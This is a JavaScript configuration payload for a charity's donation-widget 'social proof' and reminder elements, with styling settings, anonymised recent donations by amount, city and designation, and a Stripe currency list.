FUN.elements.addGlobalElementsContent([{"name":"Social Proof #1","type":"socialProof","key":"XLXUPPWE","config":{"show":true,"showEmoji":true,"showLocation":true,"showDonorNameMode":"hide","showDonationsMode":"all","sourceWidgets":[],"simulateDonations":false,"openWidget":"","accentTextColor":"#2797FF","textColor":"#212830","backgroundColor":"#FFFFFF","panelBorderRadius":6,"panelBorderSize":0,"panelBorderColor":"#FFFFFF","shadow":true,"buttonLabelColor":"#2797FF","buttonColor":"#FFFFFF","buttonBorderColor":"#2797FF","buttonBorderSize":1,"buttonBorderRadius":18,"urlAllow":[],"urlBlock":[],"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","buttonLabel":"Donate"}],"supportedLanguages":["en"]}},"data":{"live":{"charges":[{"statusDates":{"pending":"2026-01-28T06:30:35.615Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DVFMVRDY","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Satu Mare","country":"Romania","countryCode":"RO"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-28T04:51:27.850Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DJLEWSKC","donation":{"currency":"USD","amount":58000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Seattle","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-28T04:29:00.507Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DPXYJRAD","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Marietta","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-28T02:54:00.880Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCLCSNKH","donation":{"currency":"USD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Gainesville","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"every4weeks"}},{"statusDates":{"pending":"2026-01-27T22:33:00.485Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DGVQCCDJ","donation":{"currency":"USD","amount":5500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Salt Lake City","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-27T19:31:00.372Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNLGAVFF","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Lacey","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-27T17:42:00.301Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DDGLPZUF","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Phoenix","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-27T15:42:00.303Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNHQKWVP","donation":{"currency":"USD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Boise","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-27T14:51:00.334Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBTXLFTT","donation":{"currency":"USD","amount":10700},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-27T14:39:45.313Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYERKAFY","donation":{"currency":"USD","amount":120000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Stockbridge","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-27T08:28:00.928Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMEURNFY","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Kailua-Kona","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-26T23:27:31.201Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQWMGDFS","donation":{"currency":"USD","amount":50800},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Aurora","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-26T21:13:00.590Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYKEUUTC","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Hillsboro","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-26T18:57:00.554Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYLLVAUQ","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Fort Worth","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-26T14:28:00.510Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHRBKSXK","donation":{"currency":"USD","amount":150000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-26T07:38:56.109Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQLLNQWA","donation":{"currency":"USD","amount":38800},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Las Vegas","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-26T04:45:00.579Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DZCRNBNL","donation":{"currency":"USD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Hanford","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"every4weeks"}},{"statusDates":{"pending":"2026-01-26T04:02:54.738Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLBYYXWU","donation":{"currency":"USD","amount":3400},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Stites","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-26T02:38:34.340Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWEDGWEF","donation":{"currency":"USD","amount":5000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Seattle","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-26T00:09:00.542Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCXFQSTK","donation":{"currency":"USD","amount":25000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Sunnyvale","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T23:55:48.203Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DVDRKKCY","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Vista","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T23:54:48.451Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DSNKCULT","donation":{"currency":"USD","amount":10000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Gardena","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T23:54:43.279Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DGGHHRUD","donation":{"currency":"USD","amount":10000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Vista","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"annual"}},{"statusDates":{"pending":"2026-01-25T23:54:34.826Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLXUYTSJ","donation":{"currency":"USD","amount":40000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Vista","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T23:54:22.824Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DDAVFZHH","donation":{"currency":"USD","amount":2500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Vista","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T23:53:31.224Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DAUUCERJ","donation":{"currency":"USD","amount":5500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Los Angeles","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T23:53:26.625Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DJZURPXD","donation":{"currency":"USD","amount":10000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Oceanside","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T23:53:20.262Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBNFLBUQ","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Huntington Beach","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T23:07:32.540Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DSZQDEHN","donation":{"currency":"USD","amount":15000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Moorpark","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T19:41:00.821Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DTMAYQGG","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"St. Petersburg","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T15:32:00.367Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHUTYHJP","donation":{"currency":"USD","amount":80000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Fort Myers","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:58:00.834Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMDGZEKD","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:57:00.624Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBJBGMCF","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:49:00.161Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHHXKVVY","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:45:00.744Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DXEDGPQE","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:40:00.466Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DZAEFVAB","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:19:00.381Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYCLDNLC","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:00:01.100Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DTBJCWPR","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T07:45:00.387Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DKSDQFNQ","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"","country":"Hong Kong","countryCode":"HK"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T04:35:00.526Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLPHZPKC","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"San Francisco","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T19:07:00.510Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DKPXKAML","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T14:57:00.673Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DAFSGYXY","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T14:41:00.475Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DGDACCWN","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T14:01:00.272Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNTNREUW","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T12:19:00.512Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DUGXWNDV","donation":{"currency":"USD","amount":6000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Hampton","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T11:41:00.881Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWTCWUCF","donation":{"currency":"USD","amount":14000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"New York City","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T04:28:00.411Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DFEMWNFA","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Larkspur","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"every4weeks"}},{"statusDates":{"pending":"2026-01-24T01:56:00.575Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DUEKYJJE","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Boynton Beach","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T00:48:00.735Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNFSRUTA","donation":{"currency":"USD","amount":3500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Trim","country":"Ireland","countryCode":"IE"},"experimentId":null,"recurring":null,"subscription":{"period":"bimonthly"}},{"statusDates":{"pending":"2026-01-24T00:26:01.049Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLMSXVJX","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Santa Maria","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}}],"donorPortalUrl":"https://partners.lightbearers.org","stripeCurrencies":{"list":["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BMD","BND","BOB","BRL","BSD","BWP","BYN","BZD","CAD","CDF","CHF","CLP","CNY","COP","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GEL","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HTG","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","LRD","LSL","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SEK","SGD","SHP","SLE","SOS","SRD","SZL","THB","TJS","TOP","TRY","TTD","TWD","TZS","UAH","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER","ZAR","ZMW"],"default":"USD"}},"test":{"charges":[],"donorPortalUrl":"https://partners.lightbearers.org","stripeCurrencies":{"list":["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BMD","BND","BOB","BRL","BSD","BWP","BYN","BZD","CAD","CDF","CHF","CLP","CNY","COP","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GEL","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HTG","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","LRD","LSL","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SEK","SGD","SHP","SLE","SOS","SRD","SZL","THB","TJS","TOP","TRY","TTD","TWD","TZS","UAH","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER","ZAR","ZMW"],"default":"USD"}}}},{"name":"Reminder #1","type":"reminder","key":"XTECRAUK","config":{"show":true,"color":"#FFFFFF","textColor":"#212830","rippleColor":"rgba(255, 255, 255, 0.2)","dividerColor":"rgba(33, 40, 48, 0.15)","heartColor":"#FF435A","borderColor":"#000000","borderRadius":6,"borderSize":0,"shadow":true,"urlAllow":[],"urlBlock":[]},"data":{"live":{},"test":{}}}]);